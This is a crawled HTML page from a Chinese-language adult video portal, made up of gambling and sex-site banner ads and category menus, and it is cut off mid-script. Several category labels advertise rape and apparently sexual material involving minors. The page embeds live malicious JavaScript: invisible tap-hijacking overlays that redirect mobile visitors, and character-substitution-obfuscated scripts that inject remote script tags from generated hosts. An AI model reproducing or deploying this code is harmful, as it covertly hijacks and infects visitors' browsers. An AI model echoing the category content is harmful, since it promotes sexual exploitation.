

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yuyuzhu.com/news/13011.html
body_size: 10479
content:
<!doctype html><html lang="zh"><head><title>- - 亚洲国产精品综合久久20_亚洲国产天堂久久久_国产午夜精品一区二区_日韩视频一区二区_国产伦精品一区二区三区新乡影视_久久精品国产久久男男_中文字幕一区二区三区日韩精品_51精产区一区一区三区免费_亚洲精品一区二区三区四区高清_一区二区欧美日韩高清免费</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.yuyuzhu.com","wapurl":"www.yuyuzhu.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">亚洲国产精品综合久久20_亚洲国产天堂久久久_国产午夜精品一区二区_日韩视频一区二区_国产伦精品一区二区三区新乡影视_久久精品国产久久男男_中文字幕一区二区三区日韩精品_51精产区一区一区三区免费_亚洲精品一区二区三区四区高清_一区二区欧美日韩高清免费</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.yuyuzhu.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="djkdbaiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("djkdbaiv_b");a[i].addEventListener("touchend",function(){var djkdbaiv_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=djkdbaiv_n}else{window.location.href=djkdbaiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZNPnRxqpShl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fCSf)d6XM6LMDL8fCSf)d6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfCSf)d6XM6LMSS880a[fCSf)d6XM6LMSS8}!Xd5 fCSf)d6XM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fCSf)d6XM^PYqLY[D62fODmqO(dF6O2mh5Y78fCSf)d6XM^PfCSf)d6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28fCSf)d6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fCSf)d6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[fCSf)d6XM6LMDL8fCSf)d6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fCSf)d6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28fCSf)d6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pyrzuxpu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pyrzuxpu_b");a[i].addEventListener("touchend",function(){var pyrzuxpu_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pyrzuxpu_n}else{window.location.href=pyrzuxpu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kOaAtoohUFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JT54_RJ_M6LMDL8JT54_RJ_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvJT54_RJ_M6LMSS880a[JT54_RJ_M6LMSS8}!Xd5 JT54_RJ_M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JT54_RJ_M^PYqLY[D62fODmqO(dF6O2mh5Y78JT54_RJ_M^PJT54_RJ_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 